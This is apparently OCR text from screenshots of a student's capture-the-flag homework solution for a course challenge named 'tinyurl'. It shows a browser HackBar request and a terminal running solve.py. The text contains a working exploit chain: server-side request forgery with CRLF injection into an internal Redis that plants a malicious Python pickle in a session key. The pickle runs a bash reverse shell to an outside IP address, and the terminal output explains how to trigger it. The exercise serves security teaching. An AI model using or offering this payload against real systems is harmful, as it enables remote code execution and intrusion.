 不安全 | edu-ctf.csie.org:10163
FB YT kart N hkmd M med Inkin GitHub CF OVLF Grindr 台大 MS學習(課外-> » 其他書籤
https://edu-ctf.csie.org:10163/PZRxRrz
Elements Console Sources Network HackBar »
Load URL
Split URL
Execute
https://edu-ctf.csie.org:10163/
Post data Referer User Agent Cookies
Clear All
url=http://redis:6379/?q=HTTP/1.1%0D%0ASET "session:ffab9582-1ec5-461b-
af2e-15621b9b4d67"
%22%5Cx80%5Cx03cposix%5Cnsystem%5Cnq%5Cx00X5%5Cx00%5Cx00%
5Cx00bash%20-c%20%27bash%20-
i%20%3E%26%20/dev/tcp/140.112.90.24/9527%200%3E%261%27q%5Cx01%
5Cx85q%5Cx02Rq%5Cx03.%22%0D%0AHeader2:
500 Internal Server Error
不安全 | edu-ctf.csie.org:10163/PZRxRrz
ABP
FB YT kart N hkmd M med Inkin GitHub CF OVLF Grindr 台大 MS學習(課外-> » 其他書籤
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
14:27:52 alfons@Alfons ~ v8.10.0
$ cd programming/CS_Fall_2019/Hw0x06/tinyurl
15:24:28 alfons@Alfons ...CS_Fall_2019/Hw0x06/tinyurl v8.10.0 master ✗ ✹ ★
$ python3 solve.py
%22%5Cx80%5Cx03cposix%5Cnsystem%5Cnq%5Cx00X5%5Cx00%5Cx00%5Cx00bash%20-c%20%27bash%20-i%20%3E%26%20/
dev/tcp/140.112.90.24/9527%200%3E%261%27q%5Cx01%5Cx85q%5Cx02Rq%5Cx03.%22
palyload for hackbar [  url=http://redis:6379/?q=HTTP/1.1%0D%0ASET "session:ffab9582-1ec5-461b-af2e
-15621b9b4d67" %22%5Cx80%5Cx03cposix%5Cnsystem%5Cnq%5Cx00X5%5Cx00%5Cx00%5Cx00bash%20-c%20%27bash%20
-i%20%3E%26%20/dev/tcp/140.112.90.24/9527%200%3E%261%27q%5Cx01%5Cx85q%5Cx02Rq%5Cx03.%22%0D%0AHeader
2: THIS_IS_MY_HEADER_2%0D%0A  ]
/home/alfons/.local/lib/python3.6/site-packages/urllib3/connectionpool.py:1004: InsecureRequestWarn
ing: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. S
ee: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
visit [  https://edu-ctf.csie.org:10163/vtTlyy8  ] in broewer with session ID NOT EQUAL [  session:
ffab9582-1ec5-461b-af2e-15621b9b4d67  ] for reverse shell
15:24:32 alfons@Alfons ...CS_Fall_2019/Hw0x06/tinyurl v8.10.0 master ✗ ✹ ★